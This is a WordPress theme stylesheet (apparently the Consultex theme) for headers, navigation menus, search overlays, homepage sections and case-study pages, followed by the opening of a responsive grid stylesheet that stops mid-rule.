.tour_Sec h4{
	font-family: 'Lato', sans-serif;
	font-weight:300;
	font-size:24px;
	color:#dddddd;
	text-transform:initial;
	line-height: 26px;
	letter-spacing: 0.30px;
}
.tour_Sec .simple-text{
	color:#dddddd;
}
 .tour_Sec .c-btn {
    margin-top: 15px;
	padding: 10px 36px;
}
.hm2portfolio{
	padding-top:100px;
	padding-bottom:50px;
}
.hm2portfolio .tt-tittle {
    margin-bottom: 35px;
}
.border_bottom{
border-bottom:3px solid #d15454;
width:70px;
position:absolute;
right: 68px;	
}

.free_consult{
	background:url("assets/images/consult_bg.jpg") no-repeat;
	background-size:cover;
	background-position: center;
}
.free_consult .simple-text{
	margin-top: 60px;
}
.free_consult .free_left{
	padding-right:50px;
}
.hm2form{
	margin-top:0;
}
.hm2form .c-btn{
	padding: 12px 36px;
	height: auto;
    border-radius: 19px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
}

.hm2form textarea.form-control{
	min-height:175px;
}
.hm2form .c-btn {
    margin-top: 10px;
}

.header2.stick .toggle-block {
    position: initial;
	padding-top: 0;
}
 .video_business_inner {
    max-width: 517px;
    position: relative;
    z-index: 2;
}
 .video_business_inner a {
    height: 98px;
    width: 98px;
    border: 3px solid #fff;
    border-radius: 50%;
    text-align: center;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);
    z-index: 2;
    font-size: 40px;
    line-height: 96px;
    color: #d15454;
    font-family: "Lato", sans-serif;
}

/* homepage 3 css  */

/* navigation css */

.header3 .header_top p, .header3 .header_top ul, .header3 .header_top li {
    margin: 0;
    padding: 0;
    list-style: none;
}
.header3 .header-right-info ul li {
    display: inline-block;
    vertical-align: bottom;
    padding-right: 20px;
}
.header3 .header-right-info ul li .single-header-right-info .text-box, .header3 .header-right-info ul li .single-header-right-info .icon-box {
    display: table-cell;
    vertical-align: bottom;
}

.header3 .header-right-info ul li .single-header-right-info .icon-box i {
    color: #d15454;
    font-size: 25px;
	line-height: 1;
	margin-left: 0;
	vertical-align: initial;
}
.header3 .header-right-info ul li .single-header-right-info .icon-box {
    text-align: center;
    padding: 8px 20px;
}
.header3 .header-right-info ul li .single-header-right-info .text-box h5 {
    color: #333333;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 0;
    margin-top: 0;
	line-height: 24px;
}
.header3 .header-right-info ul li .single-header-right-info .text-box p {
    color: #767676;
    font-size: 14px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    padding-top: 5px;
}
.header3 .header-right-info ul li .single-header-right-info .icon-box .icon-Pointer:before{
	font-size:25px;
	
}
.header3 .logo.pull-left {
	margin-top: 7px;
}

.header3 .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 12px;
    margin-top: 15px;
    vertical-align: middle;
}
.header3nav {
    position: absolute;
}
.header3nav .main-nav > ul > li > a{
	color:#fff;
}
#header .nav-search {
    background: #38373d;
    width: 268px;
	height: 64px;
}

#header .nav-search ul li a {
    display: block;
    color: #fff;
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    font-weight: 700;
    text-transform: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
	text-align:center;
	padding: 23px 0;
}
#header .nav-search ul li a:hover{
	text-decoration:none;
}
#header .top_bar{
	background:#363238;
}
.top_bar p{
	color:#737074;
	font-size:15px;
	font-family: 'Montserrat', sans-serif;
	font-weight:400;
	text-transform:initial;
	padding-top:18px;
	padding-bottom:18px;
	
}

#header .thm-container{
	width: 1185px;
}
#header .header_top{
    padding-top: 25px;
    padding-bottom: 30px;
}
#header{
	position: relative;
    z-index: 101;
    width: 100%;
	
}
#header .social_icon ul li{
	float:left;
	padding-right:16px;
	padding-top:16px;
	padding-bottom:20px;

}
#header i.icon.icon-Search {
    cursor: pointer;
    padding-left: 15px;color: #ccc;;
}
#header i.icon.icon-Search:hover {
    cursor: pointer;
    padding-left: 15px;    color: #ccc;
}
#header i.icon.icon-Search.search1 {
    cursor: pointer;
    padding-left: 0;
    color: #fff;
    position: absolute;
    right: 0;
    left: 102%;
    top: 26px;
}
#header i.icon.icon-Search.search1:hover {
    cursor: pointer;
    padding-left: 0;
    color: #242424;
    position: absolute;
    right: 0;
    left: 102%;
    top: 22px;
}
#header .navi{
	height: 64px;
    background: #d15454;
	position: absolute;
    width: 98%;
}

.main_menu.menu_fixed.nav-home-three.fixed1 .navi{
	position:relative;
	
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child {
    border-bottom: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li:hover ul.sub-menu {
    display: block!important;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover {
    background: #303032;
    color: #fff;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > li ul.sub-menu li > a:hover {
    background: #303032;
    color: #fff;
}

#header .social_icon{
	float:right;
}
#header .social_icon ul li i{
	color:#9b999c;
	font-size:16px;
	
}
#header .header_top p, #header .header_top ul, #header .header_top li {
    margin: 0;
    padding: 0;
    list-style: none;
}
#header i.icon.icon-Search.search1:hover {
    cursor: pointer;
    padding-left: 0;
    color: #242424;
    position: absolute;
    right: 0;
    left: 102%;
    top: 26px;
}
#header .header-right-info ul li {
    display: inline-block;
    vertical-align: bottom;    padding-right: 20px;
}
#header .header-right-info ul li .single-header-right-info .icon-box {
    text-align: center;
        padding: 8px 20px;
}
#header .header-right-info ul li .single-header-right-info .text-box, #header .header-right-info ul li .single-header-right-info .icon-box {
    display: table-cell;
    vertical-align: bottom;
}
.responsive-logo img{
	    width: 240px;
    margin-top: 5px;
	display:none;
}

.icon {
    font-family: 'Stroke-Gap-Icons';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.icon-Pointer:before {
    content: "\e6ab";
}
#header .header-right-info ul li .single-header-right-info .text-box, #header .header-right-info ul li .single-header-right-info .icon-box {
    display: table-cell;
    vertical-align: bottom;
}
#header .header-right-info ul li .single-header-right-info .text-box p {
    color: #9692A0;
    line-height: 20px;
    font-size: 14px;
}
.header4#header .header-right-info ul li .single-header-right-info .text-box p {
    color: #565656;
}
.nav-t-holder {
    position: relative;
}
.nav-t-holder .nav-header {
    display: none;
    padding: 12px 20px;
}
.nav-t-holder .nav-t-header button {
    background: transparent;
    border: none;
    outline: none;
    color: #fff;
    font-size: 25px;
    border-radius: 5px;
}
.nav-t-holder .nav-t-footer {
    display: block;
}
.nav-t-holder .nav-t-footer ul.nav > li {
    display: inline-block;
    padding: 23px 0;
    position: relative;
}
.nav-t-holder .nav-t-footer ul.nav > li > a:hover,.nav-t-holder .nav-t-footer ul.nav > li > a:focus{
	    background-color: transparent;
	
}
.nav-t-holder .nav-t-footer ul.nav > li:hover a,
.nav-t-holder .nav-t-footer ul.nav > li.active a {
      color: #242424;
    background-color: transparent;
}
.nav-t-holder .nav-t-footer ul.nav > li:last-child > a {
    border: none;
}
.nav-t-holder .nav-t-footer ul.nav > li:first-child > a
{
      padding: 0 25px 0 40px;
}
.main_menu{
	position:relative;   
}

.header3 .nav-search ol, ul {
    margin-top: 0;
    margin-bottom: 0px;
    padding: 0; 
    list-style: none;
}
.nav-t-holder .nav-t-footer ul.nav > li > a {
    display: block;
    color: #fff;
	font-family: 'Lato', sans-serif;
    font-size: 14px;
    line-height: 18px;
    font-weight: 900;
    padding: 0px 25px 0px 25px;
	border-right:0;
    letter-spacing: 0.3px;
    text-transform: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
 
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu {
    top: 100%;
    left: 0;  
	padding-left: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu.align-right {
    right: 0;
    left: auto;
}
.nav-t-holder .nav-t-footer ul.nav > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu {
    top: 0;
    left: 100%;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li > ul.sub-menu.align-right {
    right: 100%;
    left: auto;
}
.nav-t-holder .nav-t-footer ul.nav > li > ul.sub-menu > li:hover > ul.sub-menu {
    visibility: visible;
    opacity: 1;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	 margin-top: -40px;
}
.nav-t-holder .nav-t-footer ul li ul li ul li{
	background:#fff;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu > li ul.sub-menu{
    display: block;
    position: absolute;
    top: 100%;
    left: 0;
    width: 256px;
    background: #eeeeee;
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateY(40px);
    -moz-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
	 margin-top: -40px;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li {
    display: block;
    padding: 0;
    border-bottom: 1px solid #cbcbcb;
    text-align: left;
	position: relative;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child a {
    border-bottom: 0;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:last-child a:after {
    display: none;
}
 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li:hover > a { 
     text-decoration: none; 
 } 

.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a {
     display: block;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    color: #494848;
    letter-spacing: 0.1px;
    padding: 15px 19px 14px 31px;
    font-family: 'Lato', sans-serif;
    font-weight: 700;
}
.nav-t-holder ul.nav li.menu-item-has-children > a > button {
    display: none;
}
.nav-t-holder .nav-t-header {
    display: none;
       padding: 9px 0px;
    float: right;
}
.touch_top ul .item .media .blue-color a i {
    color: #1fa6c8;
}

.fixed1 {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9999;
    animation-name: menu_sticky;
    animation-duration: 0.60s;
    animation-timing-function: ease-out;
    background: #d15454;
}
.header3 .fixed1 {
	-webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
	-webkit-animation-name: fadeInDown;
    animation-name: fadeInDown;
}
.nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li ul.sub-menu {
    position: absolute;
    top: 0;
    left: 100%;
	padding-left: 0;
}
.mobile-link ul li a {
    display: block;
    color: #fff;
    font-family: 'Raleway', sans-serif;
    font-size: 15px;
    font-weight: 700;
    text-transform: none;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    padding-left: 30px;
    padding-right: 40px;
    padding-top: 15px;
    padding-bottom: 15px;
}
.mobile-link ul li a:hover{
	text-decoration:none;
}

/* search icon */
.header3 .cd-search {
    position: absolute;
    width: 60.2%;
    top: 63px;
    right: -5px;
    z-index: 3;
    margin: 0 auto;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
 } 

.main_menu.fixed1 .cd-search{
	position:absolute;
	top: 64px;
    width: 100%;
    right: 0;
}
.main_menu.fixed1 .cd-search input{
	margin-left: 0;
	width: 100%;
	
}
.cd-search input {
    border-radius: 0;
    border: none;
    background: rgba(21, 22, 23, 0.66);
    padding: 0 5%;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    font-size: 1em;
    padding: 1em 2em;
    color: #fff;
	margin-left: -15px;
	 width: 102.7%;
}
#close-search-btn {
    position: absolute;
    right: 22px;
    top: 13px;
}
#close-search-btn .fa-remove:before, .fa-close:before, .fa-times:before {
    content: "\f00d";
    color: #fff;
    font-size: 15px;
}
.cd-search.is-visible {
    -moz-opacity: 1;
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}

.main_menu.nav-home-three.fixed1 #header .navi{
   position:relative;
   background: #d15454;
}
.main_menu.nav-home-three.fixed1 #header .navi{
   width:100%;
	
}
#header .nav-search {
  display: block;
}
.logo.pull-left.responsive-logo {
  display: none;
}

.header3 .top-line-left {
  float: left;
}

.header3 .top-line-right {
  float: right;
}

.header3 .top-line-left:after,
.header3 .top-line-right:after {
  content: '';
  display: inline-block;
  width: 0;
  height: 48px;
  vertical-align: middle;
}

.header3 .top-info {
  display: inline-block;
  position: relative;
  font-size: 15px;
  letter-spacing: 0.3px;
  padding-right: 20px;
  margin-right: 20px;
  vertical-align: middle;
  font-family: 'Lato', sans-serif;
  color:#6f6f70;
  font-weight:700;
}

.header3 .top-info:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  width: 1px;
  height: 16px;
  margin-top: -8px;
 background: #6f6f70;
}
.header3 .main-nav > ul > li > ul > li{
	list-style:none;
}
.header3 .top-info:last-child {
  margin-right: 0;
  padding-right: 0;
}

.header3 .top-info:last-child:before {
  display: none;
}

.header3 .top-info a {
    font-size: 19px;
    color: #d15454;
    font-weight: 600;
    font-style: normal;
	font-family: 'Montserrat', sans-serif;
}
.header3 .top-info a:hover {
  color: #d15454;
  text-decoration:none;
}

.header3 .top-social li {
  display: inline-block;
  margin-right: 12px;
}

.header3 .top-social li:last-child {
  margin-right: 0;
}

.header3 .top-social a {
    font-size: 16px;
    color: #6f6f70;
}

.header3 .top-social a:hover {
  color: #d15454;
}

.hm3btn2{
	margin-left:20px;
	background:#38373d;
	color:#fff;
	border:2px solid #38373d;
	border-radius:50px;
	padding: 10px 35px;
}
.hm3btn2.c-btn:hover{
	background:#fff;
	color:#d15454;
	border:2px solid #fff;
	border-radius:50px;
	padding: 10px 35px;
}

.hm3btn1{
	background:transparent;
	color:#fff;
	border:2px solid #fff;
	border-radius:50px;
	padding: 10px 35px;
}
.c-btn.hm3btn1:hover{
	background:#d15454;
	color:#fff;
	border:2px solid #d15454;
	border-radius:50px;
	padding: 10px 35px;
}

.section1 h2{
	font-family: 'Poppins', sans-serif;
	font-weight:400;
	font-size:30px;
	text-align:center;
	color:#242424;
	line-height:42px;
	margin-top: 0;
}

.section1 h2 span{
	color:#d15454;
	font-style: italic;
}

.section1 .border_bottom {
    border-bottom: 2px solid #d15454;
    margin: 0 auto;
    right: 0;
    position: relative;
	margin-top: 48px;
    margin-bottom: 40px;
	width:84px;
}
.wpb_text_column:last-child .section1 .border_bottom {
    margin-bottom: 40px;	
}
.section1 i:before {
    color:#d15454;
    font-size: 60px;
	margin-left: 0;

}
.font22 {
    font-size: 22px;
}
.section1 .hm3_experts{
	text-align:center;
	
}
.section1 .tt-tittle{
	margin-top: 15px;
    margin-bottom: 15px;
}
.hm3practice{
	background:#f6f6f6;
}
.hm3partners{
	background:#f6f6f6;
}
.hm3partners .item {
    height: 75px;
    vertical-align: bottom;
    display: table-cell;
}
.hm3partners .item img{
	width:auto;
}
.hm3partners .contentpadding {
   padding: 57px 0;
}
.hm3portfolio .list-inline {
    padding-left: 0;
    margin-left: 0px;
    list-style: none;
    padding: 15px 0px;
    background: #fff;
    box-shadow: none; 
    margin-bottom: 40px;
}
.hm3portfolio .portfolio-sorting li a:hover, .hm3portfolio .portfolio-sorting li a.active {
    color: #d15454;
    border-bottom: 2px solid #d15454;
}
.hm3portfolio .list-inline>li {
    display: inline-block;
    padding-right: 38px;
    padding-left: 0px;
}
.hm3portfolio .portfolio-sorting li a{
	padding:0;
}
.hm3portfolio .tt-tittle {
    margin-bottom: 30px;
}
.hm3meetexperts{
	background:#f6f6f6;
}
.hmnumber {
    padding-left: 14px;
}

/* homepage 4 css */
.header4 .icon-Pointer:before {
    content: "\e6ab";
    font-size: 18px;
    padding-right: 12px;
    margin-top: 15px;
    vertical-align: middle;
}
.header4#header .navi{
   position:relative;	
   width:101%;
   background: none;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li > a{
	font-family: 'Lato', sans-serif;
	font-weight:900;
	font-size:14px;
	color:#242424;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li:hover a, .header4 .nav-t-holder .nav-t-footer ul.nav > li.active a{
	color:#d15454;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li a:hover{
	color:#d15454;
	
}
.header4#header .nav-search ul li a{
	color:#d15454;
	font-size:18px;
	padding: 20px 0;
}

.header4#header .nav-search{
	 background: none;
}
.header4 .fixed1{
   background:#fff;
   box-shadow: 0px 2px 7px 0px rgba(36, 36, 36, 0.59);
}
.header4 .thm-container {
    width: 1185px;
    border-bottom: 1px solid #cacaca;
    padding-bottom: 25px;
}
.header4#header .header_top {
    padding-top: 25px;
    padding-bottom: 0;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li a{
	color:#494848;
}

.header4 .nav-t-holder .nav-t-footer ul.nav > li ul.sub-menu li > a:hover {
    background: #303032;
    color: #fff;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li:first-child > a {
    padding: 0 35px 0 0px;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li > a{
	padding: 0px 35px 0px 25px;
}
.header4 .nav-t-holder .nav-t-footer ul.nav > li > a:last-child {
    padding: 0px 0px 0px 25px;
}
.header4#header i.icon.icon-Search.search1{
    color: #242424;
}

.header4 .icon-Search:before {
    content: "\e6a4";
    border-left: 1px solid #d6d6d6;
    height: 25px;
    padding-left: 25px;
}
.header4#header .header-right-info ul li:last-child{
	padding-right:0;
	padding-left:40px;
}
.header4 .nav-t-holder .nav-t-header button{
		color:#242424;
}
.hm4btn2{
   color:#242424;
   font-size:14px;
   font-weight:900;
   font-family: 'Lato', sans-serif;
   margin-left: 20px;
   background: #fff;
   border: 2px solid #fff;
   border-radius: 50px;
   padding: 10px 35px;
}	
.hm4btn2:hover{
	color:#fff;
	font-size:14px;
	font-weight:900;
	font-family: 'Lato', sans-serif;
	margin-left: 20px;
	background: #303032;
	border: 2px solid #303032;
	border-radius: 50px;
	padding: 10px 35px;
}
.hm4slider .tt-mslide:before{
	opacity: 0.35;
}
.business_support h2{
	font-family: 'Poppins', sans-serif;
	font-size:24px;
	color:#242424;
	line-height:36px;
	font-weight:400;
    margin-top: 0;
    margin-bottom: 30px;
	padding-right: 10px;
	
}
.business_support h2 span{
font-style:italic;

}	
.business_support .c-btn {
    padding: 10px 45px;
	margin-top: 15px;
}

.business_support .video_business_inner {
    box-shadow: 0px 0px 68px rgba(0, 0, 0, .35);
    float: right;
}

.business_support  .video_business_inner a{
	background: rgba(255, 255, 255, 0.7);
	border: 5px solid rgba(0, 0, 0, 0.46);
	padding-left: 8px;
	line-height: 88px;
}

.our_service_area.our_white_service .section_title {
    padding-bottom: 17px;
}
.our_service_area.our_white_service {
    background: #f6f6f6;
}
.service_inner {
    overflow: hidden;
}

.service_item {
    padding: 34px 15px 34px 24px;
    -webkit-transition: all 150ms ease;
    -o-transition: all 150ms ease;
    transition: all 150ms ease;
}
.service_item:hover {
	background: rgba(50, 50, 57, 0.88);
    -webkit-box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.38);
    box-shadow: 0px 0px 25px 0px rgba(0, 0, 0, 0.38);
}
.service_item:hover .media .media-body h4{
	color:#fff;
}
.media:first-child {
    margin-top: 0;
}
.service_item .media .media-left {
    padding-right: 20px;
    position: relative;
}
.service_item .media-left i {
    position: relative;
    top: -15px;
}
.service_item .media-left i:before {
    font-size: 55px;
    margin-left: 0;
    color: #d15454;
}
.service_item:hover .media-left i:before{
	color: #fff;
}
.service_item:hover .more_link {
	color: #d15454;
}
.service_item .media .media-body h4 {
    font-size: 16px;
    font-family: "Montserrat", sans-serif;
    color: #242424;
    letter-spacing: .32px;
    text-transform: none;
    font-weight: bold;
    padding-bottom: 15px;
    margin: 0px;
}
.service_item .media .media-body p {
    font-size: 16px;
    line-height: 24px;
    font-family: "Lato", sans-serif;
    letter-spacing: .32px;
    color: #898989;
    font-weight: 400;
    padding-bottom: 15px;
    margin: 0px;
}
.service_item .media .media-body .more_link {
    font-size: 14px;
}
.more_link, .more_link:active {
    font-family: "Montserrat", sans-serif;
    font-weight: bold;
    letter-spacing: .384px;
    color: #d15454;
    font-size: 14px;
    text-transform: none;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    line-height: 24px;
}
.service_item .media-left .flaticon2-money-5 {
    position: relative;
    top: -8px;
}
.service_item .media-left .flaticon2-money-6 {
    position: relative;
    top: -10px;
}

.service_item .media-left .flaticon3-percentage {
    position: relative;
    top: -10px;
}	

.hm4experts{
	background: url(assets/images/expert.jpg) center center no-repeat;
    background-size: cover;
}
	
.hm4experts	.tt-subtitle {
    color: #ffdede;
}
.hm4experts	.single-text h4 {
    font-size: 22px;
    color: #929295;
}
.hm4experts	.single-text p {
    color: #929295;
}
.hm4experts .text {
   margin-left: 30px;	
}
.single-text p{
	 color: #929295;
}
.quality_policy {
	background:url(assets/images/policy1.jpg) center center no-repeat;
	position: relative;
	background-size: cover;
}
.quality_policy:before {
	position: absolute;
	left: 0px;
	right: 0px;
	top: 0px;
	bottom: 0;
	content: '';
	background: rgba(194, 71, 71, 0.9);
	display: block !important;
}
.quality_policy h3{
	position:relative;
	font-family: 'Lato', sans-serif;
	font-size:40px;
	color:#fff;
	font-weight:700;
	text-align:center;
	margin-top:0;
	margin-bottom: 30px;
}
.quality_policy p{
	font-family: 'Open Sans', sans-serif;
	color:#ffffff;
	font-size:18px;
	font-weight:400;
	text-align:center;
	position:relative;
	line-height:26px;
}
.quality_policy .c-btn{
	background:#202020;
	padding:14px 38px;
	border-radius:50px;
	margin-top: 35px;
}	
.quality_policy .c-btn:hover{
	background:#d15454;
	
}
.quality_policy .button{
	text-align:center;
	
}
.quality_policy .contentpadding{
	padding-top:70px;
	padding-bottom:65px;
	
}
	
/* service pages css */

.servimg2{
	height:375px;
}
.servcontent{
	font-family: 'Lato', sans-serif;
	font-weight:400;
	font-size:24px;
	color:rgba(36, 36, 36, 0.78);
	line-height:31px;
	margin-top: 0;
}
.servimgf1{
	height:325px;
}
.servimgf3{
	margin-top:60px;
}


/* case study page css */

.case_study .tt-tittle{
	margin-top: 40px;
}

.case_study .tt-subtitle {
    color: #242424;
    font-size: 22px;
    line-height: 28px;
  
}

.case_study .customer_status .table-responsive .table tbody tr td {
    border: none;
    padding: 12px 0px;
    font-family: "Lato", sans-serif;
    font-size: 17px;
    letter-spacing: .34px;
    font-weight: 400;
	color:#fff;
}

.case_study .customer_status {
    max-width: 370px;
    position: absolute;
    right: 30px;
    top: -70px;
    z-index: 20;
    background:#d15454;
    color: #fff;
    width: 100%;
    min-height: 381px;
    padding: 40px 0px 0px 40px;
	float: right;
}
.case_study .simple-text p{
    margin-top: 35px;
}

.challence_tab_area{
	margin-top:75px;
}
.challence_tab_area .nav.nav-tabs {
    border-bottom: 0px;
}
.challence_tab_area .nav.nav-tabs li {
    margin-bottom: 0px;
    margin-right: 6px;
}
.challence_tab_area .nav.nav-tabs li:hover a, .challence_tab_area .nav.nav-tabs li.active a {
    background: #d15454;
    color: #fff;
}
.challence_tab_area .nav.nav-tabs li a {
    padding: 0px 55px;
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: bold;
    text-transform: initial;
    font-weight: 500;
    line-height: 54px;
    border-left: 1px solid #d6d6d6;
    border-right: 1px solid #d6d6d6;
    border-top: 1px solid #d6d6d6;
    border-bottom: none;
    border-radius: 0px;
    -webkit-transition: all 400ms linear 0s;
    -o-transition: all 400ms linear 0s;
    transition: all 400ms linear 0s;
    font-size: 18px;
    letter-spacing: .54px;
}
.challence_tab_area .tab-content .tab-pane {
    border: 1px solid #d6d6d6;
    padding: 60px 50px;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item h5 {
    font-size: 17px;
    font-family: "Lato", sans-serif;
    color: #242424;
    letter-spacing: .51px;
    font-weight: bold;
    padding-bottom: 14px;
    margin: 0;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item:before {
    content: "";
    height: 8px;
    width: 8px;
    border-radius: 50%;
    background: #18ba60;
    position: absolute;
    left: -28px;
    top: 5px;
}
.challence_tab_area .tab-content .tab-pane .challence_content p {
    font-size: 17px;
    line-height: 28px;
    color: #797979;
    font-family: "Lato", sans-serif;
    letter-spacing: .34px;
    padding-bottom: 35px;
    margin: 0px;
}
.challence_tab_area .challence_list {
    margin-top: 20px;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item {
    margin-left: 35px;
    position: relative;
    margin-bottom: 40px;
}

.challence_tab_area .challence_content  .challence_list .challence_item p {
    padding-bottom: 0;
}
.challence_tab_area .tab-content .tab-pane .challence_list .challence_item:last-child {
    margin-bottom: 0;
}

.header5 .main_menu{
	background:#202020;
}

.header5.header4 .nav-t-holder .nav-t-footer ul.nav > li > a{
	color:#fff;
	
}
.header5#header i.icon.icon-Search.search1{
	color:#fff;
}
.header5 .cd-search{
	width:100%;
}
.header5 .fixed1{
	box-shadow:none;
}
.header5 .nav-t-holder .nav-t-header button {
    color: #fff;
}
.hm5slider .tt-mslide:before{
	content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0.35;
}

#content-wrapper .hm5slider .slides{
	width: 50%;
    float: left;
    top: 35px;
    position: relative;
	
}
#content-wrapper .hm5slider .hm5slides{
	width: 50%;
    float: right;
    top: 35px;
    position: relative;
}
.hm5_servicearea .tt-subtitle{
	font-family: 'Lato', sans-serif;
    font-weight: 400;
    font-size: 22px;
    line-height: 28px;
    color: #222222;
}

.hm5_servicearea .border_bottom {
    border-bottom: 2px solid #d15454;
    width: 70px;
    position: relative;
    left: 0;
	margin-bottom:30px;
}

.hm5_servicearea .c-btn{
	padding: 12px 30px;
    border-radius: 50px;
    margin-top: 40px;
}

.hm5_servicearea .contentpadding {
	padding-top: 100px;
	padding-bottom: 70px;
}
.hm5latest_blog{
	background:#fff;
}
.TitlelineHeight {
    line-height: 35px;
}
p.comment-notes {
    color: #797979;
}.expvedio25{	position: absolute;    top: 0;    right: 0;    bottom: 0;    left: auto;    width: 47.4%;    height: 100%;}.expvedio25 img{	height: 100%;    object-fit: cover;}@media(max-width:991px){	.expvedio25 {    position: relative;    top: 0;    right: 0;    bottom: 0;    left: auto;    width: 100%;    height: 100%;    padding-left:15px;	padding-right:15px;    padding-top: 15px;}	.expvedio25 img{	height: auto    }	}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fastef.ufc.br/wp-content/themes/consultex/assets/css/responsive.css?ver=1.3
body_size: 9219
content:
@media (min-width: 768px) {
  .grid-sm-1, 
  .grid-sm-2,
  .grid-sm-3, 
  .grid-sm-4, 
  .grid-sm-5, 
  .grid-sm-6, 
  .grid-sm-7,
  .grid-sm-8,
  .grid-sm-9,
  .grid-sm-10,
  .grid-sm-11,
  .grid-sm-12 {
    float: left;
  }

  .grid-sm-12 {
    width: 100%;
  }

  .grid-sm-11 {
    width: 91.66666667%;
  }

  .grid-sm-10 {
    width: 83.33333333%;
  }

  .grid-sm-9 {
    width: 75%;
  }

  .grid-sm-8 {
    width: 66.66666667%;
  }

  .grid-sm-7 {
    width: 58.33333333%;
  }

  .grid-sm-6 {
    width: 50%;
  }

  .grid-sm-5 {
    width: 41.66666667%;
  }

  .grid-sm-4 {
    width: 33.33333333%;
  }

  .grid-sm-3 {
    width: 25%;
  }

  .grid-sm-2 {
    width: 16.66666667%;
  }

  .grid-sm-1 {
    width: 8.33333333%;
  }
}

@media (min-width: 992px) {
  .grid-md-1, 
  .grid-md-2, 
  .grid-md-3,
  .grid-md-4,
  .grid-md-5,
  .grid-md-6,
  .grid-md-7,
  .grid-md-8,
  .grid-md-9, 
  .grid-md-10,
  .grid-md-11,
  .grid-md-12 {
    float: left;
  }

  .grid-md-12 {
    width: 100%;
  }

  .grid-md-11 {
    width: 91.66666667%;
  }

  .grid-md-10 {
    width: 83.33333333%;
  }

  .grid-md-9 {
    width: 75%;
  }

  .grid-md-8 {
    width: 66.66666667%;
  }

  .grid-md-7 {
    width: 58.33333333%;
  }

  .grid-md-6 {
    width: 50%;
  }

  .grid-md-5 {
    width: 41.66666667%;
  }

  .grid-md-4 {
    width: 33.33333333%;
  }

  .grid-md-3 {
    width: 25%;
  }

  .grid-md-2 {
    width: 16.66666667%;
  }

  .grid-md-1 {
    width: 8.33333333%;
  }
}
@media(min-width:1501px) and (max-width:1800px) {
  .about-expert .text {
    margin-left: 24.5%;
  }
}

@media(min-width:1201px) and (max-width:1500px) {
  .about-expert .text {
    margin-left: 17.5%;
  }
 .slider3H1 {
    line-height: 1.1 !important;
}
.slider3P {
    top: 10px;
}
.slider3B {
    top: 95px;
} 
}
@media (max-width: 1299px){
#header .thm-container {
    width: auto;
}
}
@media(max-width:1200px) {
  .responsiveFilter.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
